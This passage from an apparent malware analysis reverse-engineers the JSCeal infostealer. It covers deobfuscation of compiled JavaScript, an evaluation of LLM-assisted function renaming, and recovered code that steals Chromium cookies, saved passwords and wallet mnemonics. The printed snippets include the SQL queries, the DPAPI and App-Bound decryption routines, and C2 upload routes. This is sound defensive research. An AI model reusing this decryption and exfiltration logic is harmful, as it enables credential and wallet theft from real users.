To complicate the flow even more, the variables and functions are often not used directly. They may be first defined as a local dictionary, initialized, then passed further, to be referenced in different parts of the code.
In the snippet below, a dictionary is first assigned to the local register r1, filled with references to functions, and further assigned to the scope variable (Scope[846][21]).
    r1 = new {"hKCZK": null, "kdujm": null, "siBVG": null, "qQNNx": null, "ECBQT": null, "Bdomb": null}
    r1["hKCZK"] = func_hKCZK_0x24149a8df611
    r1["kdujm"] = func_kdujm_0x24149a8df931
    r1["siBVG"] = func_siBVG_0x24149a8dfbe1
    r1["qQNNx"] = func_qQNNx_0x24149a8dfe99
    r1["ECBQT"] = func_ECBQT_0x24149a8e0151
    r1["Bdomb"] = func_Bdomb_0x24149a8e0409
    Scope[846][21] = r1
Then, each of these functions is called indirectly, by one of the children of the declarer.
Notice that the keys of many of the dictionaries are strings. This is why decrypting strings is such a crucial step in the whole pipeline: without them, we are unable to proceed further.
Due to the layered nature of the obfuscator, the pass that propagates such defined structures must be run multiple times at different stages. The arguments to the string deobfuscation functions are also often passed via dictionaries set into a scope. One such example is given below – in this case, the string decoding function is called via register r5, and its two arguments are passed via Scope[846][3]:
r10 = Scope[846][21][r5(Scope[846][3]["N"], Scope[846][3]["M"])]
Only after filling them in and deobfuscating strings are we able to see the actual key of the next dictionary (in the given case, it is "qQNNx"). The next run of the pass allows us to resolve this key to the value it was mapped to by another function (here: it is a reference to the function func_qQNNx_0x24149a8dfe99).
r10 = Scope[846][21]["qQNNx"] //func_qQNNx_0x24149a8dfe99
This is not the end of the rabbit-hole. The referenced function may itself use values passed in a similar way. Below we can see that it first fetches some function via Scope[845][29] using the key "PQxQy" and then calls this function with two arguments. Basically, it is a wrapper.
function func_qQNNx_0x24149a8dfe99(a0, a1)
{
    r1 = Scope[845][29]["PQxQy"]
    return r1(a0, a1)
}
Once we track upstream what is behind this key, we find a reference to another function:
r4 = new {... "PQxQy": null, ...}
...
    r4["PQxQy"] = func_PQxQy_0x24149a8dd581
...
    Scope[845][29] = r4
Finally, after resolving it to a self-contained unit we find that this whole chain leads to the execution of a simple atomic operation:
function func_PQxQy_0x24149a8dd581(a0, a1)
{
    return (a0 - a1)
}
By peeling the layers, one by one, we manage to express such operations with their literal meaning. An example of the complete simplification process is given below.
Step 1 (initial decompiled code):
function func_value_0x24149a8e3d19(a0)
{
[...]
        r10 = Scope[846][21][r5(Scope[846][3]["N"], Scope[846][3]["M"])]
        r13 = r5(Scope[846][3]["k"], Scope[846][3]["Q"])
        r12 = r0[(r13 + "h")]
        r10 = r10(r12, a0)
Step 2 (resolve arguments for the string deobfuscation function func_me_0x24149a8e4421):
        r10 = Scope[846][21][func_me_0x24149a8e4421(12568, "%]hf")] //"qQNNx"
        r13 = func_me_0x24149a8e4421(34408, "[Jy3") //"lengt"
        r12 = r0[(r13 + "h")]
        r10 = r10(r12, a0)
Step 3 (the string revealed the key of another dictionary passed via scope, that resolves to a function):
        r10 = Scope[846][21]["qQNNx"] // func_qQNNx_0x24149a8dfe99
        r12 = r0["length"]
        r10 = r10(r12, a0)
Step 4 (the found function is called in the line below; it resolves to a proxy function):
        r12 = r0["length"]
        r10 = func_qQNNx_0x24149a8dfe99(r12, a0) // ->  func_PQxQy_0x24149a8dd581
Step 5 (substitute the proxy function with the actual function it calls):
r12 = r0["length"]
r10 = func_PQxQy_0x24149a8dd581(r12, a0)
Step 6 (the call resolves to an atomic operation and can be substituted by such):
r12 = r0["length"]
r10 = (r12 - a0)
The given example is just one of the possible variants in which such a propagation chain may work. It has been presented to give an idea of the underlying complexity.
Interpreting the flow
Once we have the major obfuscation layers removed, the malware starts revealing its shape. This allows us to pinpoint the most important building blocks of the whole execution flow, and guide next steps.
The entry point of the file is the function labeled start. At the very end of it, the functions that will be running the main operations are set up. Example:
    global_Xr = func_Xr_0x93e23cef8e9
    [...]
    d7e = global_Xr(func_unknown_0x217bb6195779)
    [...]
    G7e = {}
    M7e = global_Xr(func_unknown_0x7b2a97682c9)
    j7e = require("dns")
    ACCU = global_n2()
    r1 = j7e["setServers"]
    r3 = new [0, 0]
    r3[0] = "1.1.1.1"
    r3[1] = "8.8.8.8"
    ACCU = r1(r3)
    ACCU = global_Soe(__filename)
    if (global_Soe(__filename))
    {
        ACCU = global_d7e()
        ACCU = global_kV(s7e)
    }
    else
    {
        ACCU = global_M7e()
        ACCU = global_kV(G7e)
    }
    r0 = ACCU
    return ACCU
}
This still contains some obfuscation patterns that need to be understood and removed.
Proxy functions using scopes
The start function sets up several proxy functions that are further referenced via globals. They come in a few different variants, but we will illustrate the most common type. Let’s focus on the fragments of the earlier snippet:
global_Xr = func_Xr_0x93e23cef8e9
...
d7e = global_Xr(func_unknown_0x217bb6195779)
...
M7e = global_Xr(func_unknown_0x7b2a97682c9)
...
    if (global_Soe(__filename))
    {
        ACCU = global_d7e()
        ...
    }
    else
    {
        ACCU = global_M7e()
        ...
    }
The global_Xr variable points to the following function:
function func_Xr_0x93e23cef8e9(a0, a1)
{
    r0 = Scope[0]
    Scope[8554][3] = a0
    Scope[8554][2] = a1
    return func_unknown_0x93e23cef9f9
}
That function finishes by returning a reference to another function, which makes the second part of the flow. It uses the scope arguments that were previously set up:
function func_unknown_0x93e23cef9f9()
{
    if (Scope[8554][3])
    {
        r0 = Scope[8554][3]
        Scope[8554][3] = 0
        Scope[8554][2] = r0(0)
    }
    return Scope[8554][2]
}
The first step in deobfuscating it is recognizing how these functions behave when joined as one unit. It could be represented by the following pseudo-code:
function Xr(fn, cached) {
  return function thunk() {
    if (fn) {
      const tmp = fn;
      fn = 0;
      cached = tmp(0);
    }
    return cached;
  };
}
This is a lazy, one-shot wrapper: on its first invocation it calls the supplied function and caches the result; subsequent calls return the cached value. In the initialization sites shown here, the thunk is used to reach the underlying function, so for analysis we can collapse that indirection and expose the actual target directly.
We can observe it referenced similarly to the example below:
global_d7e = global_Xr(func_unknown_0x217bb6195779)
[...]
ACCU = global_d7e()
There is now a global thunk wrapping the target function. Once we understand this indirection, in the initialization path shown here we can expose the target directly:
ACCU = func_unknown_0x217bb6195779()
So, the final dispatcher can be interpreted as:
if (global_Soe(__filename))
    {
        ACCU = func_unknown_0x217bb6195779()
        ACCU = global_kV(s7e)
    }
    else
    {
        ACCU = func_unknown_0x7b2a97682c9()
        ACCU = global_kV(G7e)
    }
Finding the vital functions
To understand the flow further, we need to see what happens in the function called in each branch. Let’s look at one of them:
function func_unknown_0x7b2a97682c9()
{
    r5 = Scope[0]
    r2 = func_r_0x7b2a9768611
    r6 = new {"bALca": null, "rPEMA": null, "PUUhv": null, "zEykL": null}
    r6["rPEMA"] = func_rPEMA_0x7b2a9768939
    r6["PUUhv"] = func_PUUhv_0x7b2a9768a39
    r6["zEykL"] = func_zEykL_0x7b2a9768b39
    r1 = r6
    r4 = 0
    r7 = r1["zEykL"]
    ACCU = r7(P7e)
    r7 = r1["rPEMA"]
    ACCU = r7(X7e)
    r7 = r1["PUUhv"]
    ACCU = r7(N7e)
    r7 = r1["rPEMA"]
    ACCU = r7(R7e)
    return undefined
}
Functions like rPEMA simply perform calls via a proxy:
function func_rPEMA_0x7b2a9768939(a0)
{
    return a0()
}
So the real meaning is:
function func_unknown_0x7b2a97682c9()
{
    r4 = 0
    ACCU = global_P7e()
    ACCU = global_X7e()
    ACCU = global_N7e()
    ACCU = global_R7e()
    return undefined
}
In the other branch of the statement, it is:
function func_unknown_0x217bb6195779()
{
    r4 = 0
    ACCU = global_RU()
    ACCU = global_n7e()
    ACCU = global_c7e()
    ACCU = global_Xf()
    ACCU = global_FE()
    ACCU = global_x7e()
    return undefined
}
Functions such as P7e are defined in the start function as globals and resolve to:
global_RU = global_Xr(func_unknown_0x217bb618aaf1)
global_n7e = global_Xr(func_unknown_0x217bb618e1f1)
global_c7e = global_Xr(func_unknown_0x217bb61943c1)
global_Xf = global_Xr(func_unknown_0x1cab5d7b26e9)
global_FE = global_Xr(func_unknown_0x1d8d5671d7f1)
global_x7e = func_x7e_0x217bb6194f91

global_P7e = global_Xr(func_unknown_0x7b2a9764cb1)
global_X7e = global_Xr(func_unknown_0x7b2a9766509)
global_N7e = global_Xr(func_unknown_0x7b2a975fa61)
global_R7e = global_Xr(func_unknown_0x7b2a9751711)
Those are the functions that implement the actual malware functionality. Some of them are further obfuscated, for example:
function func_unknown_0x217bb618e1f1()
{
    r3 = Scope[0]
    r4 = new {"Vhzac": null, "ZljYv": null, "MbImZ": null}
    r4["Vhzac"] = func_Vhzac_0x217bb618e6d1
    r4["ZljYv"] = func_ZljYv_0x217bb618e7d1
    r4["MbImZ"] = func_MbImZ_0x217bb618e8d1
    r1 = r4
    r4 = r1["Vhzac"]
    ACCU = r4(f1)
    r4 = r1["ZljYv"]
    r7 = r1["Vhzac"]
    r7 = r7(Qs)
    global_eb = r4(Di, r7)
    r4 = r1["MbImZ"]
    ACCU = r4(ag)
    return undefined
}
After replacing the wrappers, we can see more clearly what the above code represents:
function func_unknown_0x217bb618e1f1()
{
    r3 = Scope[0]
    ACCU = global_f1() //   global_f1 = global_Xr(func_unknown_0x23f664e8d2b1)
    r7 = global_Qs() //     global_Qs = global_du(func_unknown_0x1cab5d7a90b1)
    global_eb = global_Di(r7) //    global_Di = func_Di_0x93e23cf17b1
    ACCU = global_ag() //   global_ag = global_Xr(func_unknown_0x1cab5d7b0399)
    return undefined
}
Further substituting the globals with their literal values and removing all the proxy layers finally reveals the bare dispatcher functions that can be easily followed and analyzed.
After the final transformation, the function presented above takes the following form:
function func_unknown_0x217bb618e1f1()
{
    ACCU = func_unknown_0x23f664e8d2b1()
    r7 = func_unknown_0x1cab5d7a90b1["exports"]()
    global_eb = func_Di_0x93e23cf17b1(r7)
    ACCU = func_unknown_0x1cab5d7b0399()
    return undefined
}
LLM-assisted function renaming
After the deterministic deobfuscation passes, the output is structurally much cleaner: strings are visible, important flattened flows have been reconstructed, and many proxy and operation-wrapper functions have disappeared. One problem remains unavoidable: compilation and obfuscation have destroyed the original semantic function names.
For a small program, an analyst could rename important functions manually. JSCeal contains thousands of functions, including a large amount of bundled dependency code, so manual naming does not scale. We therefore added an optional LLM-assisted renaming stage as a navigation aid.
The distinction is important: the LLM does not perform the core deobfuscation, and its output is not treated as evidence. It receives code that has already been recovered by the static pipeline and proposes labels intended to make the resulting function graph easier to browse.
Dependency-aware renaming
Because functions depend on other functions, the order in which they are sent to the renamer matters.
We start by building a dependency graph from the entry point. In the default mode, the graph follows direct function calls. In greedy mode, it follows all visible function references, including callbacks, handlers, and functions assigned into objects. Greedy mode therefore covers a broader part of the program, but it also produces a much larger graph.
Renaming proceeds leaf-first. Functions with the fewest unresolved dependencies are processed first. Each proposed name is then propagated into dependent functions before the next layer is processed. By the time the renamer reaches a high-level function, many of its callees already carry descriptive labels.
Conceptually:
The tool can send functions individually or group them into bulk requests. Generated mappings are stored in CSV, which also acts as a cache: interrupted runs can continue without re-querying functions that have already been covered. Reviewed or externally generated CSV mappings can also be applied without contacting an LLM.
The public release supports Anthropic, OpenAI, and Ollama backends. It also provides a focused --func mode for requesting a detailed analysis of one selected function, including a proposed name, behavior summary, evidence, and unresolved uncertainty.
Evaluating the proposed names
Because a plausible-sounding function name may still be incorrect, we evaluated the renaming stage separately from the deterministic deobfuscation.
The supporting experiments were conducted by extracting selected, context-rich function trees, starting from the roots responsible for the malware initialization logic, submitting them to the LLM-assisted analysis workflow, and manually verifying the proposed names.
For the final comparison, we generated names from the same normalized deobfuscated base using Claude Sonnet 4.6 and GPT-5.4-mini. Note that these models are not perfectly matched vendor tiers, but practical model configurations for processing payloads this large that were available at the time. This evaluation should be treated as an example, not as a ranking.
The results of one of the experiments are available in the repository of the supplementary materials [8] (session1).
Across more than 21,000 functions, the two models selected exactly the same textual name only 9.3% of the time. This provided a broad measure of naming agreement, but not of semantic correctness. Different names can describe the same behavior while failing an exact-string comparison. We therefore performed a separate contextual evaluation on 142 selected function trees, each built from a selected root toward its dependencies.
Across 142 selected roots:
- both proposed names were semantically reasonable in 117 cases;
- only the Sonnet name held up in 22 cases;
- only the GPT name held up in 3 cases.
When we applied a stricter criterion — whether the name was both correct and sufficiently informative about the function’s actual role — Sonnet produced 128/142 useful names, while GPT produced 30/142. In another 90 cases, the GPT name still identified the correct general area of behavior but was too broad or imprecise to serve as a strong semantic label.
A representative example is a function that locates a certificate in the Windows certificate store and removes it. GPT labeled it findCertificate, capturing part of the implementation but missing the function’s effect. Sonnet proposed removeCertificate, which better described the behavior.
Sonnet was not infallible either. In one case, it proposed decryptLocalStateFile, while the function actually read and decrypted a DPAPI master-key file from the Windows Protect directory and verified its HMAC. The label sounded plausible because the surrounding code dealt extensively with browser decryption, but the function body did not support that exact interpretation.
These examples define the boundary of the method. The proposed name is a hypothesis. The function body is the evidence.
Strings, APIs, file paths, called functions, and data flow remain the basis for every important analytical claim. The LLM stage helps us find and navigate relevant logic faster; it does not replace reverse engineering.
Example: getGlobalAgent
The running example from the earlier deobfuscation stages is a good illustration. After string recovery, control-flow unflattening, and proxy/operation cleanup, its behavior is already visible: it normalizes a protocol and returns the appropriate HTTP or HTTPS global agent.
The model proposed the name getGlobalAgent, which is well supported by the body:
function getGlobalAgent(url) {
  const protocol = url.split(":")[0];

  if (protocol === "http") {
    return http.default.globalAgent;
  }

  if (protocol === "https") {
    return https.default.globalAgent;
  }

  if (protocol === "ws") {
    return http.default.globalAgent;
  }

  if (protocol === "wss") {
    return https.default.globalAgent;
  }

  throw new Error("Invalid protocol");
}
The useful part is not that the model “discovered” the behavior. The static pipeline had already exposed it. The name simply compresses that understanding into a label that can be propagated into higher-level callers.
Overview of the deobfuscated code
Although all the JSCeal payloads have similarities, their exact functionality may vary. In this part we will do a brief case study based on one selected sample:
- MD5: e27ae65977287bdfb7b0e15fd3603f85 (details: Appendix B)
- The deobfuscated result used in this analysis can be found [here].
- The corresponding function names mapping is available in the data repository [8]: names_greedy_bulk_claude-sonnet-4-6.normalized.csv.
Details of the campaign delivering this particular payload are given in Microsoft’s article [12] and Cato article [13].
Initialization
After cleaning up the whole flow, the start function becomes much smaller. We additionally applied the optional LLM-assisted renaming stage in greedy mode, which makes the recovered function graph easier to navigate.
Multiple structures are initialized in the start function. The proposed labels provide useful hints about their roles; the relevant behavior can then be verified by inspecting the recovered function bodies.
From the recovered assignments, we can see that a structure prepared locally is then copied into a global variable. For example:
    global_Nm = {}
    r3 = new {"default": null, "disableOverrideQR": null, "overrideQR": null}
    r3["default"] = func_getPm_0x10000bdcb
    r3["disableOverrideQR"] = func_getRemoveElementFn_0x10000bdcc
    r3["overrideQR"] = func_getQrLoginInitiator_0x10000bdcd
    ACCU = func_defineGetterProperties_0x100003170(global_Nm, r3)
The initialization of the actual malware logic is always at the end of the start function. Since all the functions are called directly now (not via proxies), and are renamed, we can quickly focus on those that actually initialize the malware functionalities.
    global_s7e = {}
    global_G7e = {}
    ACCU = func_requireCluster_0x10000317e()
    r1 = (require("dns"))["setServers"]
    r3 = new [0, 0]
    r3[0] = "1.1.1.1"
    r3[1] = "8.8.8.8"
    ACCU = r1(r3)
    ACCU = func_setupWorkerPrimary_0x100000001(__filename)
    if (func_setupWorkerPrimary_0x100000001(__filename))
    {
        ACCU = func_initializeApplication_0x10000c926()
        ACCU = func_markEsModule_0x10000317b(global_s7e)
    }
    else
    {
        ACCU = func_initializeModules_0x10000d2fe()
        ACCU = func_markEsModule_0x10000317b(global_G7e)
    }
    r0 = ACCU
    return ACCU
}
As we can see above, there are two alternative initialization functions, both leading to the setup of handlers for the core functionality. The decision about which path to follow is made by the function labeled func_setupWorkerPrimary_0x100000001, which returns true when the code is running in the primary cluster process and on the main thread. It also configures the primary cluster process to use "advanced" serialization.
function func_setupWorkerPrimary_0x100000001(a0)
{
    if (!global_uE["default"]["isPrimary"])
        || (!(require("worker_threads"))["isMainThread"])
    {
        return false
    }
    if ((a0))
    {
        ACCU = Error
        ACCU = Error("Worker root already configured")
    }
    r4 = global_uE["default"]
    if (r4["isPrimary"])
    {
        r4 = global_uE["default"]["setupPrimary"]
        r6 = new {"serialization": null}
        r6["serialization"] = "advanced"
        ACCU = r4(r6)
    }
    return true
}
Originally, both initialization functions that follow the decision were obfuscated with Control Flow Flattening, and used wrapped calls. Now their meaning is much clearer, and the inner function names give us a better approximation of what to expect.
Variant 1 (primary, main thread):
function func_initializeApplication_0x10000c926()
{
    r4 = 0
    ACCU = func_initializeFaroClient_0x100005504()
    ACCU = func_initializeMainRouter_0x10000c910()
    ACCU = func_initLevelDbModule_0x10000a912()
    ACCU = func_initializeMachineIdModule_0x10000c915()
    ACCU = func_initializeModules_0x10000c91e()
    ACCU = func_runMigrations_0x100000ab3()
    return undefined
}
Variant 2 (worker path):
function func_initializeModules_0x10000d2fe()
{
    r4 = 0
    ACCU = func_initializeAsarRouter_0x10000d28b()
    ACCU = func_initializeScreenCaptureModule_0x10000d2e3()
    ACCU = func_initSecurityModule_0x10000d2ef()
    ACCU = func_initializeNotificationModule_0x10000d2f9()
    return undefined
}
Comparing the initialization functions across different payloads can quickly give us an approximate idea of what has changed (although the structure is not always directly comparable).
Let’s zoom in on one of the functions called from this initializer: func_initializeMainRouter_0x10000c910. It sets up a large collection of handlers, and the proposed names give a quick indication of what to expect inside:
function func_initializeMainRouter_0x10000c910()
{
    r4 = 0
    ACCU = func_initMetaRouter_0x100005537()
    ACCU = func_initializePowerRouter_0x100005929()
    ACCU = func_initScreencastRouterModule_0x10000678b()
    ACCU = func_initKeydownRouterModule_0x10000679f()
    ACCU = func_initializeTerminalRouter_0x100006e0e()
    ACCU = func_initializeFileSystemRouter_0x100006efa()
    ACCU = func_initializeProcessRouter_0x100006f11()
    ACCU = func_initializeWindowsRouter_0x100007038()
    ACCU = func_initializeAppRouter_0x100009ef2()
    ACCU = func_initializeNgcRouter_0x10000a98f()
    ACCU = func_initializeRouterModule_0x10000a99e()
    ACCU = func_initializeBrowserRouter_0x10000b83a()
    ACCU = func_initTelegramModule_0x10000b862()
    ACCU = func_initializeSslProxyModule_0x10000be35()
    ACCU = func_initializeRouterModule_0x10000bffa()
    ACCU = func_initializeServerModule_0x10000c8bb()
    ACCU = func_initializeNotificationRouter_0x10000c8c2()
    ACCU = func_initializeApplication_0x10000c8cf()
    ACCU = func_initializeAutounattendModule_0x10000c8e7()
    ACCU = func_initRecoveryModule_0x10000c8f3()
    ACCU = func_initSystemControlModule_0x10000c8fe()
    r10 = new {"power": null, "screen": null, "keyboard": null, "terminal": null, "filesystem": null, "processes": null, "windows": null, "asar": null, "ngc": null, "checker": null, "chromium": null, "telegram": null, "proxy": null, "reverseProxy": null, "server": null, "toast": null, "machine": null, "unattend": null, "winRE": null, "tools": null}
    r10["power"] = global_DP
    r10["screen"] = global_QX
    r10["keyboard"] = global_RX
    r10["terminal"] = global_YX
    r10["filesystem"] = global_iG
    r10["processes"] = global_oG
    r10["windows"] = global_aG
    r10["asar"] = global_oj
    r10["ngc"] = global_iz
    r10["checker"] = global_sz
    r10["chromium"] = global_EK
    r10["telegram"] = global_pK
    r10["proxy"] = global_HK
    r10["reverseProxy"] = global_tU
    r10["server"] = global_pU
    r10["toast"] = global_gU
    r10["machine"] = global_VU
    r10["unattend"] = global__U
    r10["winRE"] = global_yU
    r10["tools"] = global_kU
    global_RL = (global_Nh["router"])(r10)
    return undefined
}
The structure is a tRPC router tree: each initialize*Router or initialize*Module call builds a set of procedures and assigns them to a global. The same router / procedure / query / mutation pattern recurs throughout the payload, including in the security, screen capture, and cryptocurrency modules shown later. For example:
function func_initSecurityModule_0x10000d2ef()
{
    Scope[6][6] = func_n_0x10000d2e4
    r5 = func_initializeNativeModule_0x1000054f8["exports"]()
    global_JB = func_interopRequireWildcard_0x10000317a(r5)
    ACCU = func_requireCluster_0x10000317e()
    ACCU = func_noop_0x10000a9a0()
    ACCU = func_initClusterModule_0x10000cdef()
    r2 = (func_createInstance_0x100000ab5())["router"]
    r4 = new {"getUserDirectory": null}
    r6 = (func_createInstance_0x100000ab5())["procedure"]
    r5 = r6["query"]
    r4["getUserDirectory"] = r5(func_getUserDirectory_0x10000d2ec)
    global_OL = r2(r4)
    ACCU = func_runIfWorkerPool_0x10000000b(("security-impersonation"), func_impersonateUserAndInit_0x10000d2ee)
    return undefined
}

// the handler:
function func_impersonateUserAndInit_0x10000d2ee(a0)
{
    r1 = global_JB["impersonateUserSecurity"]
    ACCU = r1(a0)
    ACCU = func_initWorkerSocket_0x100000abd(global_OL)
    return undefined
}
Initialization functions frequently end by registering a worker thread to run the handlers they just built. Here func_runIfWorkerPool_0x10000000b binds the security-impersonation pool to func_impersonateUserAndInit_0x10000d2ee, which impersonates a user security context before attaching the router to a worker socket. The remaining modules follow the same shape; below we look at the ones that expose the most capability.
Uploading collected data
Among the recovered initialization functions are routers that register handlers for collected secrets. Following those handlers downstream shows how the local routes reach the malware’s network client.
function func_initializeApplicationsRouter_0x10000c8a5()
{
    Scope[604][4] = func_n_0x10000c89e
    r3 = 0
    ACCU = func_initializeNetworkClient_0x100006702()
    ACCU = func_initializeDatabase_0x10000c895()
    ACCU = func_unknown_0x10000590f()
    r6 = global_fi["object"]
    r8 = new {"application": null, "value": null}
    r8["application"] = global_fi["string"]()
    r8["value"] = global_fi["string"]()
    global_DL = r6(r8)
    r9 = new {"secrets": null}
    r13 = new {"save": null}
    r17 = (global_DB["procedure"])["input"]
    r17 = r17(global_DL)
    r16 = r17["meta"]
    r18 = new {"openapi": null}
    r19 = new {"method": null, "path": null}
    r19["method"] = "POST"
    r19["path"] = "/applications/secrets/save"
    r18["openapi"] = r19
    r16 = r16(r18)
    r15 = r16["output"]
    r17 = global_fi["void"]
    r17 = r17()
    r15 = r15(r17)
    r14 = r15["mutation"]
    r13["save"] = r14(func_saveApplicationSecretHandler_0x10000c8a4)
    r9["secrets"] = (global_DB["router"])(r13)
    global_fU = (global_DB["router"])(r9)
    return undefined
}
An analogous route handles collected wallet mnemonic data through /wallets/mnemonic/save:
function func_initializeMnemonicRouter_0x10000c89d()
{
[...]
    r11["path"] = "/wallets/mnemonic/save"
[...]
    r5["saveMnemonic"] = r6(func_saveMnemonicHandler_0x10000c89c)
 // leads to: func_saveMnemonic_0x1000005dc
}
The handler passes the record type, collected value, mutation callback, and fields used by the common diff/save helper to global_hl. After computing whether the new value changes the stored state, the helper invokes the corresponding global_iB mutation when a save is required.
function func_saveMnemonic_0x1000005dc(a0)
{
    r7 = "mnemonic"
    r9 = global_iB["wallets"]["saveMnemonic"]
    r9 = r9["mutate"]
    r11 = new [0]
    r11[0] = "words"
    r5 = r2
    return global_hl(r7, a0, r9, r11)
}
The initializer (func_initializeNetworkClient_0x100006702) wires global_iB to two actual transports: the RequestLink uses func_sendBinaryData_0x100006700, while its SocketLink uses func_connectWebSocket_0x1000066ff.
See the original function [here].
Following func_sendBinaryData_0x100006700 shows where the HTTP path leads next:
function func_sendBinaryData_0x100006700()
{
    r1 = ...
    r0 = ...
    r3 = undefined
    r4 = func_buildRpcUrl_0x1000004c7("https", (""))
    return func_postBinaryData_0x1000004c4(...r3, r4, r1)
}
There is an analogous function for the WebSocket:
function func_connectWebSocket_0x1000066ff()
{
    r1 = func_buildRpcUrl_0x1000004c7("wss")
    ACCU = func_createWriteStream_0x100005cb8
    return func_createWriteStream_0x100005cb8(r1)
}
The URL builder constructs an RPC endpoint in the form https://api.<domain>/rpc or wss://api.<domain>/rpc, and adds machineId and token query parameters.
function func_buildRpcUrl_0x1000004c7(a0, a1)
{
    ...
    r7 = (a0 + "://api.")
    r7 = (r7 + global_CE)
    r5 = (r7 + "/rpc")

    r11 = new {"machineId": null, "token": null}
    r11["machineId"] = global_cE
    r11["token"] = r1

    return func_buildUrlWithParams_0x1000002a6(r5, r11)
}
The HTTP transport ultimately performs a binary POST:
function func_postBinaryData_0x1000004c4(a0, a1, a2)
{
    ...
    r7 = global__b["post"]

    r11 = new {"headers": null, "responseType": null, "signal": null}
    r12 = new {"content-type": null}
    r12["content-type"] = "application/octet-stream"
    r11["headers"] = r12
    r11["responseType"] = "arraybuffer"

    r8 = r7(a0["toString"](), a1, r11)
    r7 = await r8
    ...
}
It submits the supplied binary payload as application/octet-stream and expects an arraybuffer response.
Stealing browser data
The browser module is one of the broader components recovered from the payload. Rather than implementing a parser for a single Chrome profile, JSCeal defines a common abstraction for several Chromium-based browsers.
In the analyzed sample, the configuration includes Google Chrome, Microsoft Edge, Brave, Opera, Opera GX, Avast Secure Browser, Vivaldi, and Cốc Cốc. For each browser, the malware stores the executable name and the expected location of its user-data directory. Some entries also contain browser-specific launch arguments, extension settings, and cryptographic material.
A fragment of the configuration is shown below:
function func_initializeBrowserConfig_0x10000a9ad(a0)
{
[...]
    r6 = new {"browsers": null, "extensions": null}
    r7 = new {"CHROME_BROWSER": null, "EDGE_BROWSER": null, "BRAVE_BROWSER": null, "OPERA_BROWSER": null, "OPERA_GX_BROWSER": null, "AVAST_BROWSER": null, "VIVALDI_BROWSER": null, "COCCOC_BROWSER": null}
    r8 = new {"executable": null, "userData": null, "hmacKey": null, "serviceKeys": null, "msi": null}
    r8["executable"] = "chrome.exe"
    r9 = r1["join"]
    r8["userData"] = r9("AppData", "Local", "Google", "Chrome", "User Data")
    r8["hmacKey"] = func_base64ToBuffer_0x10000a9a9("50jzNthepfnc3yXY80emW0zfZnYA8C32ckoq8YohLSa3iKJQhpEM86kDE2locfPcBYI3MMkd+LpcT9nIhLUFqA==")
    r9 = new {"v1": null, "v2": null, "v3": null}
    r9["v1"] = func_base64ToBuffer_0x10000a9a9("sxxuJBrIRnKNqcH6xJNmUc/7lE0UOrgWJ2vMbaAoR4c=")
    r9["v2"] = func_base64ToBuffer_0x10000a9a9("6Y831/Th+kM9GTBNwiWAQgkOLR1+6nZw1B9zjQhylmA=")
    r10 = new {"name": null, "value": null}
    r10["name"] = "Google Chromekey1"
    r10["value"] = func_base64ToBuffer_0x10000a9a9("zPihzsVmBbhRdVK6Gi0GHAOinpAnT7L89Zukt1w5I5A=")
    r9["v3"] = r10
    r8["serviceKeys"] = r9
    [...]
You can see the full function [here].
The code reads the browser’s Local State file and uses its profile.info_cache structure to enumerate available profiles. Each profile is then represented by an object exposing separate iterators for the artifacts that can be collected:
iterCookies
iterLogins
iterSessions
iterTokens
iterHistoryURLs
iterBookmarks
iterExtensions
The Local State file also contains information required to decrypt protected browser data. JSCeal retrieves both the traditional encrypted key and the newer App-Bound encrypted key:
function func_readEncryptionKeys_0x10000b6e9(a0, a1, a2)
{
    Scope[1593][3] = a1
    Scope[1593][2] = a2
    r6 = <closure>
    r7 = <this>
    r0 = a2
    ACCU = func_b_0x10000b6e6
    Scope[1593][4] = func_b_0x10000b6e6
    try
    {
        r7 = Scope[1591][11]["join"]
        r1 = r7(a0, "Local State")
        r7 = Scope[1591][9]["readJSON"]
        r8 = r7(r1)
        r7 = r0
        r7 = await r8
        r8 = _GeneratorGetResumeMode(r0)
        if (!r8 === 0)
        {
            ACCU = r7
        }
        r3 = r7["os_crypt"]["encrypted_key"]
        r4 = r7["os_crypt"]["app_bound_encrypted_key"]
        r7 = new {"key": null, "appBoundKey": null}
        r7["key"] = func_decodeBase64Buffer_0x10000b6eb(r3, func_decryptKey_0x10000b6e7)
        r7["appBoundKey"] = func_decodeBase64Buffer_0x10000b6eb(r4, func_decryptAppBoundKey_0x10000b6e8)
        r8 = r7
        r7 = r0
        ACCU = r8
        return r8
    }
    catch {}
    r7 = ACCU
    ACCU = null
    ACCU = Scope[1594]
    r8 = r0
    return Scope[1594][2]
}
_GeneratorGetResumeModecheck is V8’s internal mechanism for resuming after anawait; it can be treated as control-flow bookkeeping.
Cookies are read directly from the SQLite database located at:
<profile>\Network\Cookies
The query retrieves both plaintext and encrypted values, along with the host, path, expiry time, HttpOnly flag, and SameSite setting:
SELECT
    host_key,
    path,
    name,
    CAST(value AS BLOB) AS plain_value,
    CAST(encrypted_value AS BLOB) AS encrypted_value,
    is_httponly,
    samesite,
    expires_utc
FROM cookies
If a plaintext value is not present, the encrypted value is passed to the browser-data decryption routine. The resulting record is normalized into a structure such as:
{
    host: host_key,
    path: path,
    name: name,
    value: decryptedValue,
    httpOnly: isHttpOnly,
    sameSite: sameSite,
    expiresAt: expiryDate
}
Saved credentials are handled in a similar way. JSCeal opens the Login Data database and extracts the origin, username, and encrypted password:
SELECT
    origin_url,
    username_value,
    password_value
FROM logins
Original snippet [here].
After decryption, the malware produces a structured credential record:
{
    origin: row["origin_url"],
    username: row["username_value"],
    password: decryptedPassword
}
The decryption implementation supports multiple Chromium data formats. Values prefixed with v10 or v11 are decrypted using the key recovered through DPAPI. Values prefixed with v20 use the App-Bound key. Records without one of these prefixes are passed directly to the native DPAPI unprotection routine, optionally under the security context of the browser’s user session.
The responsible code:
function func_decryptPassword_0x10000af0f(a0, a1, a2, a3)
{
    r1 = Scope[1930][27]["startsWith"]
    if (r1(a0, "v10"))
    r1 = Scope[1930][27]["startsWith"]
        || (r1(a0, "v11"))
    {
        if (!a1)
        {
            ACCU = Error
            ACCU = Error("DPAPI key is required")
        }
        r4 = a0["subarray"]
        r4 = r4(3)
        return func_decryptAesGcm_0x10000af16(r4, a1)
    }
    r1 = Scope[1930][27]["startsWith"]
    if (r1(a0, "v20"))
    {
        if (!a2)
        {
            r2 = "AppBound key is required"
            ACCU = Error
            ACCU = Error(r2)
        }
        r4 = a0["subarray"]
        r4 = r4(3)
        return func_decryptAesGcm_0x10000af16(r4, a2)
    }
    if (a3 == null)
    {
        ACCU = Error
        ACCU = Error("Session id is required")
    }
    return func_decryptData_0x10000af12(a0, a3)
}
This gives JSCeal access not only to raw browser files, but to usable records containing session cookies, usernames, and decrypted passwords. The data can be saved through the malware’s collection handlers, consumed by platform-specific modules, or reused immediately by another part of the browser component.
